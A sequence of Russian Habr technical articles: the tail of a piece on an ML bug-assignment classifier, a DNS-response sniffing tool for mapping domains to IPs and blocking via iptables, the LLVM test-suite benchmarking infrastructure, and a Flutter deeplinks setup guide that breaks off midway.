meaningful_words = [self.stemmer.stem(w) for w in words if w not in self.russian_stops]
# 4. Обратное слияние в строку.
return " ".join(meaningful_words)
def transform(self, X, y=None, **fit_params):
result = np.array(X, copy=True)
if len(result.shape) == 1:
for i, _ in enumerate(result):
result[i] = self.prepare_line(result[i])
else:
for row in result:
row[self.column_num] = self.prepare_line(row[self.column_num])
return result
def fit_transform(self, X, y=None, **fit_params):
self.fit(X, y, **fit_params)
return self.transform(X)
def fit(self, X, y=None, **fit_params):
return self
```
Использование нового метода очистки подняло accuracy с **0.32** до **0.55**, почти двукратный прирост.
Далее была выполнена попытка перейти на метод опорных векторов (в **scikit-learn** это класс **SVC**), не давшая значительного прироста. Оборачиваясь назад, можно сказать, что **SVC** требовал более точной настройки гиперпараметров, которая на тот момент не могла быть проведена из-за незрелости проекта. К нему еще вернемся.
Следующим шагом было использование n-грамм при векторизации. В частности, было выбрано значение 2: если ранее каждое слово представляло собой отдельный токен в словаре, то теперь так же будут учитываться все пары соседних слов. Регулируется параметром `ngram_range` в **CountVectorizer**:
```
vectorizer = CountVectorizer(ngram_range=(1, 2), max_features=20000)
```
Возвращаясь к примеру с Chicago Bulls — теперь в словаре будет и Chicago, и Bulls, и Chicago Bulls (как отдельный токен). Это подняло accuracy с **0.55** до **0.63**. Весомый прирост для такой простой правки.
Последним значимым шагом по повышению качества оценки до начала фактической эксплуатации был отказ от **CountVectorizer** в пользу **TfidfVectorizer**. Это немного более продвинутый алгоритм векторизации, который учитывает количество вхождений того или иного слова в документе, а так же во всем обучающем наборе. Подробнее [здесь](http://scikit-learn.org/stable/modules/feature_extraction.html#tfidf-term-weighting). Он имеет совместимый с **CountVectorizer** интерфейс и так же поддерживает n-граммы. Ввиду этого переход на него абсолютно прозрачный:
```
vectorizer = TfidfVectorizer(ngram_range=(1, 2), sublinear_tf=True, max_features=20000) # про sublinear_tf см. документацию
```
Это позволило повысить метрику оценки качества с **0.63** до **0.68**.
Еще одна неудачная попытка — использовать **pymystem3** (Яндекс) в качестве лемматизатора (преобразование слова в исходную форму; обычно работает немного лучше стемминга). По [странной причине](https://github.com/nlpub/pymystem3/issues/14) под Windows стемминг одной строки инпута занимает примерно одну секунду при сравнимом качестве. Под Linux таких проблем не было обнаружено.
Эксплуатация
------------
Для получения практической пользы от реализованного классификатора требовалось создать инфраструктурную обвязку. В частности, требовалось наладить взаимодействие с внешним миром. Была создана некоторая обвязка по взаимодействию с БД RM (чтение), а так же с API RM (запись). Было введено разделение по системам: на каждую заводился отдельный инстанс классификатора, обучающийся на собственном наборе данных. Задачи определения ответственного разработчика были поставлены на расписание. Это можно было считать официальным началом функционирования системы. По мере работы, конечно же, вносились изменения. Вот некоторые из них:
* В определенный момент возникла идея получать топ Z предсказаний. Причин было несколько — разработчики уходят в отпуск, на больничный, уходят от дел, переключаются между системами и так далее. В таких случаях проще точным алгоритмом выбрать наиболее подходящего кандидата. При реализации вскрылся серьезный недостаток GaussianNB — классификатор не использует сглаживание (Laplassian smoothing), ввиду чего отсутствие или наличие одного единственного слова в тексте может на 100% отвечать за выбор класса. Проблема была решена использованием **MultinomialNB**. Кстати топ 3 предсказание дает скор в районе **0.95**.
* Потребовалось хранить некоторые метаданные по каждой ошибке. Базу данных (пусть даже SQLite) для этого заводить было затратно, поэтому задача была решена с помощью **shelve**:
```
with shelve.open('filename') as persistent_storage:
persistent_storage[str(rm_number)] = prediction
```
Идеально подходит для хранения пар ключ-значение в небольшом проекте.
* Было решено вернуться к методу опорных векторов (**SVC**). При подключении каждой новой системы в качестве клиента сервиса определения ошибок выполнялись контрольные замеры метрик. Выяснилось, что в некоторых системах наивный Байесовский алгоритм стремится "нагрузить" некоторых особо часто встречающихся в тестовом наборе разработчиков, оставляя без внимания остальных. Особенно это хорошо было видно в confusion matrix. Практическим путем было выявлено, что метод опорных векторов при должном выборе параметра [C](http://scikit-learn.org/stable/modules/generated/sklearn.svm.SVC.html) дает гораздо более уместную оценку. Кстати, чтобы SVC предсказывал вероятности, требуется выставить специальный параметр probability в True
* **SVC**, в отличие от **MultinomialNB**, требовал куда больше времени на обучение. Ввиду этого пришла идея сохранять обученные модели на диск. Для этого используется **joblib** из sklearn.externals (внутри работает через **pickle**). Примерно так выглядит код сохранения и чтения:
```
from sklearn.externals import joblib
...
joblib.dump(classifier, filename)
...
joblib.load(filename)
```
Помимо этого, был создан специальный класс для хранения кэша моделей. Подход стандартный — если модели нет, то создать, сохранить в кэш, вернуть результат; если есть — вернуть из кэша.
* Для повышения удобства работы, стандартизации операций над обучающей и тестовой выборкой, а так же более прозрачного сохранения/загрузки в файл/из файла, был использован специальный класс Pipeline из библиотеки scikit-learn. Он позволяет инкапсулировать в себе несколько шагов обучения с произвольной вложенностью. Иногда строятся [очень большие цепочки](https://signal-to-noise.xyz/post/sklearn-pipeline/). Выдержка из реализации:
```
pipeline = make_pipeline(
StemCleanTransformer(),
TfidfVectorizer(ngram_range=(1, 2), sublinear_tf=True, max_features=20000),
SVC(kernel = 'linear', C=10, gamma='auto', probability=True)
)
```
Очистка, векторизация и предсказание инкапсулированы в одну цепочку.
* Всегда есть ложка дегтя. Ввиду сложностей по работе с некоторыми вендорами пришлось предусмотреть т.н. NonML версию алгоритма. Она определяет разработчика по формальным параметрам, решенным задачам у того же родителя и т.д. Всегда интересно, какой алгоритм определения окажется сильнее.
* Периодически производится обновление датасетов и переобучение. В общем и целом тренд на рост количества данных, однако бывают и сокращения за счет отключившихся разработчиков.
* За несколько лет накоплено больше данных. На той системе, по которой мы изначально измеряли accuracy, значение естественным образом поднялось до **0.76**.
Результаты
----------
На момент публикации статьи система функционирует уже 4 года. За это время произошло порядка 5500 назначений на целевого разработчика, что по факту трансформируется в ~5.2 человеко-месяца сэкономленного времени (из расчета: 10 минут в среднем на переключение контекста/чтение описания/переназначение, рабочий день 8 часов, 22 рабочих дня в месяц).

Это серьезная экономия, ведь робот не страдает от переключения контекста и реагирует практически мгновенно. Так же стоит заметить, что примерно пятая часть из назначений робота была выполнена вне рабочего времени (в нашей организации это с 10 утра по 19 вечера). В классификации участвуют 5 внутренних систем с количеством разработчиков от 6 до 27, средний скор находится в районе **0.75** (максимум 0.9, минимум 0.68).

По похожей схеме были автоматизированы и другие процессы, о них могу рассказать отдельно в комментариях.
### Сравнение с BERT
Недавно возникла идея проверить более продвинутые и тяжелые NLP-модели на этой задаче. В качестве подопытного был взят мультиязычный BERT из пакета **transformers** от [HuggingFace](https://huggingface.co/). Скор по точности получился несколько хуже, чем достигнутый по итогам описанного в статье пути. Это ни в коем случае не означает, что BERT хуже. Скорее вывод в том, что частная задача вполне может решаться классическим методом на околопредельной точности.
Аутро
-----
Итак, в данной статье целиком, от идеи до реализации, был описан ход разработки инструментального средства, использующего методы машинного обучения (обработки естественного языка в частности) для решения повседневных задач руководителя разработки. Показано, что построить классификатор, приносящий реальную практическую пользу, можно без особых временных затрат и требований по объему данных.
Использованные средства: **Python 3**, **scikit-learn**, **nltk**, **SQL**. | https://habr.com/ru/post/525370/ | null | ru | null |
# Как улучшить анализ и управление сетевым трафиком, наблюдая за DNS
Несмотря на то, что почти повсеместно мы используем доменные имена вместо IP-адресов, инструменты для мониторинга и контроля за сетевым трафиком как правило оперируют IP-адресами. Разрешение имен вообще (и DNS в частности) используется довольно условно.
Это связано с некоторыми особенностями работы DNS — результат разрешения имени в адрес может быстро прокиснуть, следующий запрос может вернуть другой адрес, результаты могут отличаться в зависимости от географии и провайдера запрашивающего.
Можно ли иметь актуальную таблицу соответствия имен и адресов для небольших сетей? Какие именно домены запрашивали пользователи и какие получили IP-адреса? С некоторыми оговорками — да.
Сетевые администраторы как правило используют для этого подконтрольные DNS-сервера. Предполагается, что все пользователи сети разрешают имена только на этих серверах, остальной DNS-трафик блокируется. Это хорошее решение, но работает до определенного размера сети и квалификации пользователей.
В дружественной компании нас попросили сделать netflow-отчеты более информативными. Вместо того, что отдает rDNS и whois для IP адреса, они хотели видеть из какого доменного имени на самом деле получился тот или иной адрес.
Внутри организации было несколько DNS-серверов Microsoft и BIND, у части пользователей стояли локальные кеширующие DNS'ы, некоторые пользовались публичными серверами гугла. Даже заставить всех пользователей разрешать имена на нашем сервере представлялось почти невозможным. Скорее всего мы бы получили противоположный результат — часть пользователей стали бы пускать DNS в VPN, пользоваться DNSCrypt и т.п.
Немного поразмышляв, мы решили пойти более простым путем. Что, если сканировать DNS-ответы в точках выхода трафика? Это во-первых позволит не привязываться в решении к конкретным DNS-серверам, и во-вторых не нужно будет изменять существующую конфигурацию сети и раздражать пользователей.
После неудачных поисков готовых утилит я (как инициатор) собрался с духом, взял в руки RFC и набросал небольшую программу — <https://github.com/vmxdev/sidmat/>.
Программа сканирует DNS-ответы серверов (этого достаточно, внутри ответов есть запросы), и если доменное имя матчится с регулярным выражением, печатает адрес из А-записи (то, что получилось в результате разрешения).
Пользуясь этой утилитой можно собрать почти всю статистику — какое доменное имя разрезолвилось в IP адрес, и когда это произошло. Подготовленный пользователь, конечно, может спрятать эту информацию (записывая узел в hosts-файл, или пользуясь другим каналом для DNS-запросов, например), но для основной массы узлов мы получим удовлетворительную картину.
Как это работает:
```
$ sudo ./sidmat eth0 "." iu
```
Мы видим доменные имена и во что они разрешаются (eth0 — интерфейс, на котором проходит DNS-трафик).
```
$ sudo ./sidmat eth0 "." iu | while IFS= read -r line; do printf '%s\t%s\n' "$(date '+%Y-%m-%d %H:%M:%S')" "$line"; done
```
Фиксируем время. Осталось перенаправить результат в файл, и можно пользоваться таблицей соответствия. Утилита может захватывать DNS-ответы с помощью pcap (в Линукс/BSD) или с помощью механизма nflog в Линуксе.
Эту же технику можно использовать и для управления трафиком. Фильтровать по доменам, получать адреса доменов с ключевым словами в именах и т.п.
Нужно иметь в виду, что управление может получиться не очень аккуратным. Если за время, когда до пользователя дойдет DNS-ответ и он начнет передавать трафик на этот узел, мы не успеем добавить адрес в ipset/iptables/таблицу маршрутизации/еще куда-то, то трафик пойдет «обычным» путем.
Кроме этого, квалифицированный пользователь может генерировать ложные DNS-ответы, то есть для репрессий лучше пользоваться этим с осторожностью.
Несколько примеров:
Как получить список IP-адресов, в которые резолвится vk.com и его поддомены? (Без опции 'u' будут печататься только уникальные IP-адреса)
```
$ sudo ./sidmat eth0 "^vk.com$|\.vk.com$" d
```
С опциями «d» или «i» видно какой именно домен разрешается в IP-адрес, «d» печатает имя домена в stderr.
Как заблокировать адреса в которые разрешается vk.com, его поддомены и все домены со словом odnoklassniki? (домены типа avk.com не попадут под правило, odnoklassnikii.com — попадут).
```
$ sudo sh -c '/sidmat eth0 "^vk\.com$|\.vk\.com$|odnoklassniki" | /usr/bin/xargs -I {} /sbin/iptables -A INPUT -s {} -j DROP'
```
Кроме небольших регулярных выражений можно использовать списки в файле (опция «f», второй аргумент интерпретируется как имя файла, его содержимое — как одно большое регулярное выражение). Списки могут быть достаточно большими, мы смотрели на производительность на списке доменов РКН (трафик на запретные домены перенаправлялся в VPN), обычный ПК-маршрутизатор совершенно спокойно с этим справился. | https://habr.com/ru/post/272565/ | null | ru | null |
# Гибкая система тестирования и сбора метрик программ на примере LLVM test-suite
Введение
--------
Большинство разработчиков однозначно слышали о довольно значимых open-source разработках таких, как система LLVM и компилятор clang. Однако LLVM сейчас не только непосредственно сама система для создания компиляторов, но уже и большая экосистема, включающая в себя множество проектов для решения различных задач, возникающих в процессе любого этапа создания компилятора (обычно у каждого такого проекта существует свой отдельный репозиторий). Часть инфраструктуры естественно включает в себя средства для тестирования и бенчмаркинга, т.к. при разработке компилятора его эффективность является очень важным показателем. Одним из таких отдельных проектов тестовой инфраструктуры LLVM является test-suite ([официальная документация](https://llvm.org/docs/TestSuiteGuide.html)).
LLVM test-suite
---------------
При первом беглом взгляде на репозиторий test-suite кажется, что это просто набор бенчмарков на C/C++, но это не совсем так. Помимо исходного кода программ, на которых будут производиться измерения производительности, test-suite включает гибкую инфраструктуру для их построения, запуска и сбора метрик. По умолчанию он собирает следующие метрики: время компиляции, время исполнения, время линковки, размер кода (по секциям).
Test-suite естественно полезен при тестировании и бенчмаркинге компиляторов, но также он может быть использован для некоторых других исследовательских задач, где необходима некоторая база кода на C/C++. Те, кто когда-то предпринимал попытки сделать что-то в области анализа данных, думаю, сталкивались с проблемой недостатка и разрозненности исходных данных. А test-suite хоть и не состоит из огромного количества приложений, но имеет унифицированный механизм сбора данных. Добавлять собственные приложения в набор, собирать метрики, необходимые именно Вашей задаче, очень просто. Поэтому, на мой взгляд, test-suite (помимо основной задачи тестирования и бенчмаркинга) — хороший вариант для базового проекта, на основе которого можно строить свой сбор данных для задач, где нужно анализировать некоторые особенности программного кода или некоторые характеристики программ.
### Структура LLVM test-suite
```
test-suite
|----CMakeLists.txt // Базовый CMake файл, проводящий первичные настройки, добавляющий
| // модули и т.д.
|
|---- cmake
| |---- .modules // Файлы с описанием макросов и функций общего назначения,
| // фактически являющихся API для интеграции тестов
|
|---- litsupport // Модуль Python, описывающий собственный формат теста для test-suite,
| // распознаваемый средством тестирования lit (входит в LLVM)
|
|---- tools // Содержит дополнительные инструменты: для сравнения результатов
| // работы программ с ожидаемым выходом(с настройками для точности
| // проверки), измерения времени и т.д.
|
| // Остальные директории содержат бенчмарки
|
|---- SingleSource // Содержит тестовые программы, состоящие из одного файла с исходным
| // кодом. В одной директории может находиться много разных тестов.
|
|---- MultiSource // Содержит тестовые программы, состоящие из множества файлов с
| // исходным кодом. В одной директории обычно находятся файлы для
| // одного приложения.
|
|---- MicroBenchmarks // Программы, использующие библиотеку google-benchmark. В них
| // определяются функции, которые выполняются несколько раз, пока
| // результаты измерений не будут статистически значимыми
|
|---- External // Содержит описание для программ, которые не входят в test-suite, а
| // именно, исходные коды программ находятся (или могут находиться)
| // где-то в другом месте
```
Структура простая и понятная.
### Принцип работы
Как видно за всю работу по описанию сборки, запуска и сбора метрик отвечают CMake и специальный формат lit-тестов.
Если рассматривать очень абстрактно, понятно, что процесс бенчмаркинга с помощью это системы выглядит просто и весьма предсказуемо:

Как же это выглядит более детально? В данной статье хотелось бы остановится именно на том, какую роль во всей системе играет CMake и что из себя представляет единственный файл, который Вы должны написать, если хотите что-то добавить в данную систему.
**1. Построение тестовых приложений.**
В качестве билд-системы используется ставший уже фактически стандартом для программ на C/C++ CMake. CMake производит конфигурацию проекта и генерирует в зависимости от предпочтений пользователя файлы make, ninja и т.д. для непосредственного построения.
Однако в test-suite CMake генерирует не только правила, как собрать приложения, но и производит конфигурацию самих тестов.
После запуска CMake в build директорию будут записаны еще файлы (с расширением .test) с описанием того, как приложение должно выполняться и проверяться на корректность.
Пример наиболее стандартного файла .test
```
RUN: cd /MultiSource/Benchmarks/Prolangs-C/football ; /MultiSource/Benchmarks/Prolangs-C/football/football
VERIFY: cd /MultiSource/Benchmarks/Prolangs-C/football ; /tools/fpcmp %o football.reference\_output
```
В файле с расширением .test могут быть следующие секции:
* PREPARE — описывает любые действия, которые должны быть сделаны до запуска приложения, очень похоже на метод Before существующий в разных фреймворках для unit-тестирования;
* RUN — описывает как запустить приложение;
* VERIFY — описывает как проверить корректность работы приложения;
* METRIC — описывает метрики, которые нужно собрать дополнительно в стандартным.
Любая из данных секций может быть опущена.
Но так как данный файл генерируется автоматически, то именно в файле CMake для бенчмарка описывается: как получить объектные файлы, как их собрать в приложение, а потом еще и что с этим приложением нужно делать.
Для лучшего понимания поведения по умолчанию и того, как же это описывается, рассмотрим пример некоторого CMakeLists.txt
```
list(APPEND CFLAGS -DBREAK_HANDLER -DUNICODE-pthread) # необходимые для приложения флаги компиляции (остальные более общие флаги компиляции вроде уровня оптимизации и т.п. лучше указывать при вызове CMakе, чтобы иметь возможность в дальнейшем ставить эксперименты)
list(APPEND LDFLAGS -lstdc++ -pthread) # необходимые для приложения флаги для линкера
```
Флаги могут устанавливаться в зависимости от платформы, в test-suite cmake modules входит файл DetectArchitecture, который определяет целевую платформу, на которой запускаются бенчмарки, поэтому просто можно использовать уже собранные данные. Также доступны и другие данные: операционная система, порядок байтов и т.д.
```
if(TARGET_OS STREQUAL "Linux")
list(APPEND CPPFLAGS -DC_LINUX)
endif()
if(NOT ARCH STREQUAL "ARM")
if(ENDIAN STREQUAL "little")
list(APPEND CPPFLAGS -DFPU_WORDS_BIGENDIAN=0)
endif()
if(ENDIAN STREQUAL "big")
list(APPEND CPPFLAGS -DFPU_WORDS_BIGENDIAN=1)
endif()
endif()
```
В принципе, в данной части не должно быть ничего нового для людей, которые хотя бы когда-то видели или писали простой CMake файл. Естественно, Вы можете использовать библиотеки, строить их сами, в общем, использовать любые средства, предоставляемые CMake для того, чтобы описать процесс сборки Вашего приложения.
А дальше нужно обеспечить генерацию .test файла. Какие средства предоставляет интерфейс tets-suite для этого?
Есть 2 базовых макроса **llvm\_multisource** и **llvm\_singlesource**, которых для большинства тривиальных случаев хватает.
* **llvm\_multisource** используется, если приложение состоит из нескольких файлов. Если Вы не передадите файлы с исходным кодом как параметры при вызове этого макроса в своем CMake, то будут использованы все файлы исходного кода, находящиеся в текущей директории, в качестве базы для построения. На самом деле, сейчас происходят изменения в интерфейсе данного макроса в test-suite, и описанный способ передачи исходных файлов в виде параметров макроса – это текущая версия, находящаяся в master ветке. Раньше была другая система: файлы с исходным кодом должны были быть записаны в переменную Source (так было еще в релизе 7.0), а макрос не принимал никаких параметров. Но основная логика реализации осталась прежней.
* **llvm\_singlesource** считает, что каждый .c/.cpp файл – это отдельный бенчмарк и для каждого собирает отдельный исполняемый файл.
По умолчанию, оба описанных выше макроса для запуска построенного приложения генерируют команду, которая просто вызывает это приложение. А проверка корректности происходит за счет сравнения с ожидаемым выходом, находящимся в файле с расширением .reference\_output (также с возможными суффиксами .reference\_output.little-endian, .reference\_output.big-endian).
Если Вас это устраивает, это просто замечательно, Вам хватит одной дополнительной строчки (вызова llvm\_multisource или llvm\_singlesource), чтобы запустить приложение и получить следующие метрики: размер кода (по секциям), время компиляции, время линковки, время исполнения.
Но, естественно, редко бывает все так гладко. Вам может потребоваться изменить одну или несколько стадий. И это возможно тоже с помощью простых действий. Единственное, нужно помнить, что, если переопределяете некоторую стадию, нужно описать и все остальные (даже если алгоритм их работы по умолчанию устраивает, что, конечно, немного огорчает).
В API существуют макросы для описания действий на каждой стадии.
Про макрос **llvm\_test\_prepare** для подготовительной стадии особенно писать нечего, туда просто в качестве параметра передаются команды, которые нужно выполнить.
Что может понадобиться в секции запуска? Самый предсказуемый случай – приложение принимает некоторые аргументы, входные файлы. Для этого есть макрос **llvm\_test\_run**, который принимает только аргументы запуска приложения (без имени исполняемого файла) в качестве параметров.
```
llvm_test_run(--fixed 400 --cpu 1 --num 200000 --seed 1158818515 run.hmm)
```
Для изменения действий на этапе проверки корректности используется макрос **llvm\_test\_verify**, который принимает любые команды в качестве параметров. Конечно, для проверки корректности лучше использовать инструменты, включенные в папку tools. Они предоставляют неплохие возможности для сравнения сгенерированного выхода с ожидаемым (существует отдельная обработка для сравнения вещественных чисел с некоторой погрешностью и т.п.). Но можно где-то и просто проверить, что приложение завершилось успешно и т.д.
```
llvm_test_verify("cat %o | grep -q 'exit 0'") # %o - это специальный placeholder для выходного файла, который понимает lit. Так как дальше эти команды будут выполняться с помощью lit, то можно использовать все, что он способен распознать. Подробной информации о lit (инструмент для тестирования, входящий в LLVM) в данном материале не будет (можно ознакомиться с [официальной документацией](https://llvm.org/docs/CommandGuide/lit.html))
```
А что, если есть необходимость собирать некоторые дополнительные метрики? Для этого существует макрос **llvm\_test\_metric**.
```
llvm_test_metric(METRIC <имя метрики> <команда, позволяющая получить значение>)
```
Например, для dhrystone можно получить специфичную для него метрику.
```
llvm_test_metric(METRIC dhry_score grep 'Dhrystones per Second' %o | awk '{print $4}')
```
Конечно, если нужно собрать для всех тестов дополнительные метрики данный способ несколько неудобен. Нужно либо добавлять вызов llvm\_test\_metric в высокоуровневые макросы, предоставляемые интерфейсом, либо можно использовать TEST\_SUITE\_RUN\_UNDER (переменную CMake) и специфичный скрипт для сбора метрик. Переменная TEST\_SUITE\_RUN\_UNDER довольна полезна, и может быть использована, например, для запуска на симуляторах и т.п. По сути в нее записывается команда, которая примет на вход приложение с его аргументами.
В итоге же получаем некоторый CMakeLists.txt вида
```
# У нас нет специфичных флагов компиляции
llvm_test_run(--fixed 400 --cpu 1 --num 200000 --seed 1158818515 run.hmm)
llvm_test_verify("cat %o | grep -q 'exit 0'")
llvm_test_metric(METRIC score grep 'Score' %o | awk '{print $4}')
llvm_multisource() # llvm_multisource(my_application) в новой версии
```
Интеграция не требует дополнительных усилий, если приложение уже собирается с помощью CMake, то в CMakeList.txt в test-suite можно включить уже существующий CMake для сборки и дописать несколько простых вызовов макросов.
**2. Запуск тестов**
В результате своей работы CMake сгенерировал специальный тестовый файл по заданному описанию. Но как этот файл выполняется?
lit всегда использует некоторый конфигурационный файл lit.cfg, который, соответственно, существует и в test-suite. В данном конфигурационном файле указываются различные настройки для запуска тестов, в том числе задается формат исполняемых тестов. Test-suite использует свой формат, который находится в папке litsupport.
```
config.test_format = litsupport.test.TestSuiteTest()
```
Данный формат описан в виде класса теста, унаследованного от стандартного lit-теста и переопределяющий основной метод интерфейса execute. Также важными компонентами litsupport является класс с описанием плана выполнения теста TestPlan, который хранит все команды, которые должны быть выполнены на разных стадиях и знает порядок стадий. Для предоставления необходимой гибкости в архитектуру также внесены модули, которые должны предоставлять метод mutatePlan, внутри которого они могут изменять план тестирования, как раз и внося описание сбора нужных метрик, добавляя дополнительные команды для измерения времени к запуску приложения и т.д. За счет подобного решения архитектура хорошо расширяется.

Примерная схема работы test-suite теста (за исключением деталей в виде классов TestContext, различных конфигураций lit и самих тестов и т.д.) представлена ниже.

Lit вызывает выполнение указанного в конфигурационном файле типа теста. TestSuiteTest парсит сгенерированный CMake тестовый файл, получая описание основных стадий. Затем вызываются все найденные модули для изменения текущего плана тестирования, запуск инструментируется. Потом полученные тестовый план исполняется: выполняются по порядку стадии подготовки, запуска, проверки корректности. При наличии необходимости может быть выполнено профилирование (добавляемое одним из модулей, если при конфигурации устанавливалась переменная, показывающая необходимость профилирования). Следующим шагом собираются метрики, функции для сбора которых были добавлены стандартными модулями в поле metric\_collectors в TestPlan, а затем происходит сбор дополнительных метрик, описанных пользователем в CMake.
**3. Запуск test-suite**
Запуск test-suite возможен двумя способами:
* Ручным, т.е. последовательным вызовом команд.
```
cmake -DCMAKE_CXX_COMPILER:FILEPATH=clang++ -DCMAKE_C_COMPILER:FILEPATH=clang test-suite # конфигурация
make # непосредственно построение
llvm-lit . -o # запуск тестов
```
* с помощью LNT (еще одна система из экосистемы LLVM, которая позволяет запускать бенчмарки, сохранять результаты в БД, анализировать результаты в веб-интерфейсе). LNT внутри своей команды запуска тестов выполняет те же шаги, что и в предыдущем пункте.
```
lnt runtest test-suite --sandbox SANDBOX --cc clang --cxx clang++ --test-suite test-suite
```
Результат для каждого теста выводится в виде
```
PASS: test-suite :: MultiSource/Benchmarks/Prolangs-C/football/football.test (m of n)
********** TEST 'test-suite :: MultiSource/Benchmarks/Prolangs-C/football/football.test' RESULTS **********
compile_time: 1.1120
exec_time: 0.0014
hash: "38254c7947642d1adb9d2f1200dbddf7"
link_time: 0.0240
size: 59784
size..bss: 99800
…
size..text: 37778
**********
```
Результаты от разных запусков можно сравнить и без LNT (хотя данный фреймворк предоставляет большие возможности для анализа информации с помощью разных инструментов, но он нуждается в отдельном обзоре), воспользовавшись скриптом, входящим в test-suite
```
test-suite/utils/compare.py results_a.json results_b.json
```
Пример сравнения размера кода одного и того бенчмарка от двух запусков: с флагами -O3 и -Os
```
test-suite/utils/compare.py -m size SANDBOX1/build/O3.json SANDBOX/build/Os.json
Tests: 1
Metric: size
Program O3 Os diff
test-suite...langs-C/football/football.test 59784 47496 -20.6%
```
Заключение
----------
Инфраструктура для описания и запуска бенчмарков, реализованная в test-suite проста в использовании и поддержке, хорошо масштабируется, и в принципе, по моему мнению, использует достаточно элегантные решения в своей архитектуре, что, конечно, делает test-suite очень полезным инструментом для разработчиков компиляторов, а также данная система может быть доработана для использования в некоторых задачах анализа данных. | https://habr.com/ru/post/428421/ | null | ru | null |
# Deeplinks и Flutter
В мире Android и iOS разработки есть механизм диплинков. Диплинк представляет из себя обычную ссылку, при переходе на которую у вас открывается приложение (если таковое имеется) и зачастую показывается определенный контент. В диплинки мы можем добавлять различные параметры, поскольку это просто ссылка (например, id видео, код подтверждения и т.д.). В этой статье мы разберемся, как заимплементить диплинки для нашего Флатер приложения для двух платформ: Android и iOS.
### Где применяются диплинки?
* Старт приложения на определенном контенте - ссылка на ютуб видео стартует приложение и открывает определенное видео. Стоит упомянуть, что при уже запущенном приложении, новое не будет стартовать, а видео откроется в текущей сессии.
* Восстановление пароля - стартует приложение с окном на уровне "Введите новый пароль"
* Любой другой юзкейс, когда надо стартовать приложение (или во время текущей сессии) и добавить какое-то поведение на основе параметров в диплинке
* Навигация по приложению (в качестве основного способа навигации такой вариант не совсем рациональный)
Во флатере нет единого решения для добавления диплинков, поскольку это платформозависимый механизм и необходимо это реализовывать отдельно для двух платформ. Далее последовательно рассмотрим перехват нашим приложением диплинков на Android и iOS системах и их обработку в флатер приложении.
### Android
В Android есть 2 типа ссылок, открывающих приложение - Deep Links и App Links.
Внешние отличия: Deep Links могут иметь кастомную схему либо схему http, а App Links имеют исключительно схему https:
* **http**://habr.com и **awesome-scheme**://habr.com - Deep Links
* **https**://habr.com - App Link
Также важно уточнить, что при открытии App Link нас сразу перекинет в приложение, а при открытии же Deep Link появится похожее окошко с выбором приложения, в котором эту ссылку и открыть:
Внутренние отличия:
* Реализация App Links требует наличие google-developer аккаунта и сайта со схемой https вместе с размещением на нем файла-конфигурации assetlinks.json
* При отсутствии приложения, обрабатывающего такую ссылку, в случае Deep Link откроется ссылка в браузере по этому пути, в случае App Link - откроется ссылка на это приложение в Play Market'е.
### Android Deep Links
В файле android/app/src/main/AndroidManifest.xml внутри ... необходимо добавить следующий intent-filter:
```
```
android:scheme - указывается кастомная схема либо http
android:host - указывается имя хоста
android:pathPrefix - опциональный параметр
Такой интент фильтр будет открывать наше приложение для ссылок вида my-scheme://my-host/my-prefix и my-scheme://my-host/my-prefix\*
Чтобы протестировать, что все работает верно, можно ввести в консоль следующую команду:
`adb shell am start -a android.intent.action.VIEW -d "my-scheme://my-host.com/my-prefix" your-app-package-name`
### Android App Links
Для начала необходимо [подписать](https://docs.flutter.dev/deployment/android#signing-the-app) приложение и зарегистрировать его в [Google Play Console](http://play.google.com/console) (необходимо иметь платный google-developer аккаунт). Откуда в project-name->setup->app-integrity можно найти необходмый sha-ключ для конфиг-файла.
Сам конфиг файл выглядит следующим образом, только вместо com.example необходимо вставить свой package-name и вместо 14:6D\* необходимо вставить свой sha-ключ:
```
[{
"relation": ["delegate_permission/common.handle_all_urls"],
"target": {
"namespace": "android_app",
"package_name": "com.example",
"sha256_cert_fingerprints":
["14:6D:E9:83:C5:73:06:50:D8:EE:B9:95:2F:34:FC:64:16:A0:83:42:E6:1D:BE:A8:8A:04:96:B2:3F:CF:44:E5"]
}
}]
```
Потом необходимо добавить файл-конфигурацию на наш сайт с https-схемой. Если сайта нет, можно создать свой посредством сервисов firebase-deploy, heroku или github-pages.
Создаем новую папку .well-known в корне нашего сайта и добавляем туда файл assetlinks.json, чтобы перейдя по ссылке https://my-host.com/.well-known/assetlinks.json можно было посмотреть содержимое этого файла.
В файле android/app/src/main/AndroidManifest.xml внутри ... необходимо добавить следующий intent-filter:
```
```
android:scheme - указывается https
android:host - указывается имя существующего хоста
android:pathPrefix - опциональный параметр, как в Deep Links
Чтобы протестировать, что все работает верно, можно ввести в консоль следующую команду:
`adb shell am start -a android.intent.action.VIEW -d "https://my-host.com" your-app-package-name`
### iOS
В iOS также есть 2 типа ссылок: Custom Scheme Links и Uni Links.
Они очень схожи с Deep Links и App Links в андроиде, но Custom Scheme Links могут иметь только кастомные схемы (как неудивительно), а Uni Links только схемы http и https.
* **http**://habr.com и **https**://habr.com - Uni Links
* **awesome-scheme**://habr.com - Custom Scheme Link
Внутренние отличия такие же, как для андроидовских линков: необходимо наличие apple-developer аккаунта и сайта с https схемой вместе с конфиг файлом apple-app-site-association для реализации Uni Links + при отсутствии приложения на девайсе ссылка откроется в браузере для Custom Scheme Links и откроется ссылка на приложение в AppStore для Uni Links.
### iOS Custom Scheme Links
Для добавления ссылок с кастомными схемами нам достаточно зайти в Xcode и добавить список схем(не http и https), которое приложение может отлавливать:
Чтобы протестировать, что все работает верно, можно ввести в консоль следующую команду:
`xcrun simctl openurl booted awesome-scheme://any-text`
В данном случае нам хватает указать только схему, потому что исключительно на нее смотрит система при открытии приложения.
### iOS Uni Links
Необходим apple-developer аккаунт.
Для начала необходимо добавить соответствующее разрешение в [консоли разработчика](https://developer.apple.com/account/ios) - Identifiers-> Associated Domains - enabled.
Затем в Xcode добавить Capabilities->Associated Domains и новый домен, имеющий тип applinks и содержащий имя хоста. После добавления должны сгенерироваться файлы Runner.entitlements, RunnerDebug.entitlements, RunnerRelease.entitlements.
Остался последний шаг - добавить конфиг файл apple-app-site-association на наш сайт в папку .well-known, как и в случае с assetlinks.json.
Сам конфиг-файл имеет следующий вид:
```
{
"applinks": {
"apps": [],
"details": [
{
"appID": ".",
"paths": [ "\*" ]
}
]
}
}
```
Чтобы протестировать, что все работает верно, можно ввести в консоль следующую команду:
`xcrun simctl openurl booted https://my-host.com`
### Обработка диплинков в приложении
Для обработки будем использовать плагин [uni\_links](https://pub.dev/packages/uni_links).
Диплинки мы можем получить в двух состояниях: когда приложение активно (Incoming deep links) и когда приложение убито (Initial deep links).
